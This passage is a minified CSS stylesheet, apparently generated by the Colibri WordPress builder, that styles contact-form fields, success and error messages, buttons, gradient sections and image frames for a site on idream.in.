.forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2265 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2265 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2265 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2265 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2265 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2265 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2265 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2265 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2265 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2265 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2265 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2265 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2265 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2265 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2265 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2267{padding-right:2em;padding-left:2em}#colibri .style-2267 .h-contact-form-shortcode label,#colibri .style-2267 .h-contact-form-shortcode p label,#colibri .style-2267 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2267 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2267 .h-contact-form-shortcode textarea,#colibri .style-2267 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2267 .h-contact-form-shortcode select,#colibri .style-2267 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2267 .h-contact-form-shortcode [type="submit"],#colibri .style-2267 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2267 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2267 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2267 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2267 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2267 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2267 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2267 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2267 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2267 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2267 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2267 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2267 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2267 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2267 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2267 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2269{padding-right:2em;padding-left:2em}#colibri .style-2269 .h-contact-form-shortcode label,#colibri .style-2269 .h-contact-form-shortcode p label,#colibri .style-2269 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2269 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2269 .h-contact-form-shortcode textarea,#colibri .style-2269 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2269 .h-contact-form-shortcode select,#colibri .style-2269 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2269 .h-contact-form-shortcode [type="submit"],#colibri .style-2269 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2269 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2269 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2269 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2269 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2269 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2269 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2269 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2269 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2269 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2269 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2269 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2269 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2269 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2269 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2269 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2271{padding-right:2em;padding-left:2em}#colibri .style-2271 .h-contact-form-shortcode label,#colibri .style-2271 .h-contact-form-shortcode p label,#colibri .style-2271 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2271 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2271 .h-contact-form-shortcode textarea,#colibri .style-2271 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2271 .h-contact-form-shortcode select,#colibri .style-2271 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2271 .h-contact-form-shortcode [type="submit"],#colibri .style-2271 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2271 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2271 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2271 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2271 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2271 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2271 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2271 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2271 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2271 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2271 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2271 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2271 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2271 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2271 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2271 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2283-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2283{text-align:center;background-color:#00bf87;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2283:hover,#colibri .style-2283:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-2283:active .style-2283-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2286{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-2286 h1{color:#FFF}#colibri .style-2286 h2{color:#FFF}#colibri .style-2286 h3{color:#FFF}#colibri .style-2286 h4{color:#FFF}#colibri .style-2286 h5{color:#FFF}#colibri .style-2286 h6{color:#FFF}#colibri .style-2286 p{color:#FFF}#colibri .style-2288{text-align:left;height:auto;min-height:unset}#colibri .style-2289 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2290{text-align:center;height:auto;min-height:unset}#colibri .style-2292-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2292{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-2292:hover,#colibri .style-2292:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-2292:active .style-2292-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2293{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-2295{text-align:center;height:auto;min-height:unset}#colibri .style-2296{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2298{text-align:right;height:auto;min-height:unset}#colibri .style-2300 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2301 ol{list-style-type:decimal}#colibri .style-2301 ul{list-style-type:disc}#colibri .style-2303-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2303{text-align:center;background-color:#f79007;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-2303:hover,#colibri .style-2303:focus{background-color:rgb(162,94,5);border-top-color:rgb(162,94,5);border-right-color:rgb(162,94,5);border-bottom-color:rgb(162,94,5);border-left-color:rgb(162,94,5)}#colibri .style-2303:active .style-2303-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-2304{text-align:center;height:auto;min-height:unset}#colibri .style-2305-image{opacity:1}#colibri .style-2305-caption{margin-top:10px}#colibri .style-2305-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-2306{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2308{text-align:center;height:auto;min-height:unset}#colibri .style-2310{text-align:center;height:auto;min-height:unset}#colibri .style-2311-image{opacity:1}#colibri .style-2311-caption{margin-top:10px}#colibri .style-2311-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2313{height:auto;min-height:unset;background-color:#FFF;background-image:none}#colibri .style-2315{text-align:center;height:auto;min-height:unset}#colibri .style-2317{padding-right:2em;padding-left:2em}#colibri .style-2317 .h-contact-form-shortcode label,#colibri .style-2317 .h-contact-form-shortcode p label,#colibri .style-2317 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2317 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2317 .h-contact-form-shortcode textarea,#colibri .style-2317 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2317 .h-contact-form-shortcode select,#colibri .style-2317 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2317 .h-contact-form-shortcode [type="submit"],#colibri .style-2317 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2317 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2317 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2317 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2317 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2317 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2317 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2317 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2317 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2317 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2317 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2317 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2317 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2317 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2317 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2317 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2318{height:auto;min-height:unset}#colibri .style-2320{text-align:center;height:auto;min-height:unset}#colibri .style-2321{text-align:center;height:auto;min-height:unset}#colibri .style-2322-image{opacity:1}#colibri .style-2322-caption{margin-top:10px}#colibri .style-2322-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-2322{text-align:left}#colibri .style-2330{min-height:0;background-color:rgba(255,255,255,.49);background-position:50.7304942493006% 48.94322420223788%;background-size:47% auto;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-IMG_7466-scaled-1.jpg);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-2330 h1{color:#FFF}#colibri .style-2330 h2{color:#FFF}#colibri .style-2330 h3{color:#FFF}#colibri .style-2330 h4{color:#FFF}#colibri .style-2330 h5{color:#FFF}#colibri .style-2330 h6{color:#FFF}#colibri .style-2330 p{color:#FFF}.style-2332>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-2332{text-align:left;height:auto;min-height:unset}#colibri .style-2333 p,#colibri .style-2333 h1,#colibri .style-2333 h2,#colibri .style-2333 h3,#colibri .style-2333 h4,#colibri .style-2333 h5,#colibri .style-2333 h6{text-align:left;color:#17252a}#colibri .style-2333 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2334{text-align:center;height:auto;min-height:unset}#colibri .style-2336-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2336{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-2336:hover,#colibri .style-2336:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-2336:active .style-2336-icon{width:14px;height:14px;margin-right:10px;margin-left:0}.style-2342>.h-y-container>*:not(:last-child){margin-bottom:21px}#colibri .style-2342{text-align:center;height:auto;min-height:unset}#colibri .style-2343 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2349{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:40px;padding-bottom:40px;color:#FFF}#colibri .style-2349 h1{color:#FFF}#colibri .style-2349 h2{color:#FFF}#colibri .style-2349 h3{color:#FFF}#colibri .style-2349 h4{color:#FFF}#colibri .style-2349 h5{color:#FFF}#colibri .style-2349 h6{color:#FFF}#colibri .style-2349 p{color:#FFF}#colibri .style-2351{text-align:left;height:auto;min-height:unset}#colibri .style-2352 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2353{text-align:center;height:auto;min-height:unset}#colibri .style-2355-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2355{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-2355:hover,#colibri .style-2355:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-2355:active .style-2355-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-2357{text-align:center;height:auto;min-height:unset}#colibri .style-2358 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2359 ol{list-style-type:decimal}#colibri .style-2359 ul{list-style-type:disc}#colibri .style-2360{height:auto;min-height:unset;padding-top:0;padding-bottom:2px}#colibri .style-2362{text-align:center;height:auto;min-height:unset}#colibri .style-2363{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2365{text-align:center;height:auto;min-height:unset}#colibri .style-2366-image{opacity:1}#colibri .style-2366-caption{margin-top:10px}#colibri .style-2366-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 